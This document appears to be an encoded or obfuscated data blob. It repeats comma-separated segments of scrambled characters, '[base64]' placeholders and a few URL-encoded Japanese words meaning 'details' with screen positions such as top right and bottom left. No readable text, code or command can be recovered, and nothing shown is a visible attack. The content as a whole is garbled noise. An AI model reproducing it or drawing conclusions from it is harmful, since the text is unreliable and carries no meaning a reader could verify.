57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njvj8j8njm54j8jmje5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljq545n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1sih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5ndj4jojud5nm5njv545954jqjvljqljmjq5n,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjmi%E8%A9%B3%E7%B4%B0i%E5%8F%B3ijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjm5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvi545n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvihsx5fj5sjyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjbjvqnij55753kvksj3dsj5ijmjm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijv5n,5njl57dvk5nmjqnn,5nks5753kv5nmjvqn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv59i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Bijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy595n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoij55753kvijq5n,5njl57dvk5nmjqnn,5nks5753kv5nm59nn,5nj1j3525cj15fj3d5nmvj5bs,[base64],5njo5fj457v575fjx5lbj1s5nm5njoj3j5sjxvij3xvsj5jyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5nj3vvj557hbvsj45nmjt45n5ss5c5nm5nj4v5cj1s5n,5naj3j1bs5nm5nd57j4joj1j35cmjshj15f5t5sj9js5hj3j55357jxjyh5fvv5f5hmjsjqjvjojbj95njjjh,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzz9ij0ujrjkjujpijqnnjb59nnij55753kv5h57ddj1si54jm5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjv5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvni%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyn5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoi5h57ddj1sij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlq59ddjvj3j8j3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijv54i%E8%A9%B3%E7%B4%B0i%E5%8F%B3%E4%B8%8Aijqnnjvqn5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejy545n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij1sxv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jljvj3j8535tj3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d5hj45nmjt45nj35tv57as5nmvj5bs,5nv575hs5fbv5nmjvnnnn,5nd57j4j3hj1s5mj3j1j1hj35t5s5nmvj5bs,5n53jov5nm45n5h5t5h5nm5njobhj157j4ksj55n,5njoj3vk5nm5njz59jmqqjmjmjvjejzjo5tig5hv5cijvjqi%E8%A9%B3%E7%B4%B0i%E5%B7%A6%E4%B8%8Bijqjq59jvln5n,5nj4j15fvjud5nm5nd57ajy53jovjyj3djy54jmj8lnjmnjv54l54jmjejyjq5n,5nj5sxj5sj4ki57jxvsj5aj3j15nmjqnnnn,5n57j45m57jbsdja5752s5nmxj3j1j4s,5nj5sj45752s5nmvj5bs,5njoj5sh57d5nm45nj35tv57as5nmxj3j1j4s,5nv5cjos5nm5nxj1bjb5n,5n5t5fds5nm5ng575h5fv5c5n,5njlshj457vsjud5nm5ng575h5fv5c5n,5nd57j4j3hj1s3j4sj5ja5cjx5t5nmvj5bsjj,5nj3joj4ujxj3hj1sd5nmxj3j1j4s,5nvj3j553sv57jx535nmjt45n5ss5c5nm5nxj1b5tvij3di53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nyjs+js54y5njj,45n5ss5c5nm5n5tj3vs535fj55c5n,5naj3j1bs5nmjt5nj4j3j1s5njhjjjh,5nj4j15fvjrj3j553sv57jx535nmjt45n5ss5c5nm5nj3di53j55fbjo5n,5naj3j1bs5nm5nj3di5fjov5njj,45n5ss5c5nm5nj3dik5n,5nsjbjoj5sj4j4575fjx5nm5njavj557jx535g5gjxsjljsj0j3vsyc53sv3jr9jg5fbj5j45gyy5njj,45n5ss5c5nm5n53jx53joi53j55fbjo5n,5nsjbjoj5sj4j4575fjx5nm5npjaj7ocj4vj557jx5357x5c5gjtjavj557jx535gjnj3vkcxj15f5fj55gjnj3vkcj5j3jxd5f5h5gyjs*js54nnyyjhy5njjjhjjjjjh,5n5sssjoj7j5575357jxj3j1jk5t5tsjovj3hj1sjkdj45nmvj5bsjj,45n57d5nm5ng5hv5cjzjo5tjzj3j5v575tj1si5t5f5fjoih5fvv5f5hij55753kv5n,5njl57dvk5nmjqjq59,5nks5753kv5nmjvln,5nj1j3525cj15fj3d5nmvj5bs,5njo5fj457v575fjx5nm45nj4sj1s5tv5fj55nm5nw575h53id5353jx5c53jlj3595953j3jvj3j8j3jl53j353je53jej35tj3jlj35f53jej359j35953jeqj3jl53jl59j1j353j3595n,5njo5fj457v575fjx5lbj1s5nm5n5tk57j1djyn5n,5n57jxj4sj5v5lbj1sj45nmjt45nj5bj1s5nm5njl57dvkjys5kbj3j1jy5fj5jy53j5sj3vsj5jyvkj3jx5n,5naj3j1bs5nm5n54njvjm5njjjhjj,5n5fj5575357jxj3j1jkdj45nmjt45nj4sj1s5tv5fj55nm5nd57ajt57d5wj65q5nd57ajy53jovjyj3d5q5njh5n,5nbjojlj3j5d5nm54jjjh,5nd57j4j3hj1soj3v57asjkdj45nmvj5bs,5nj3d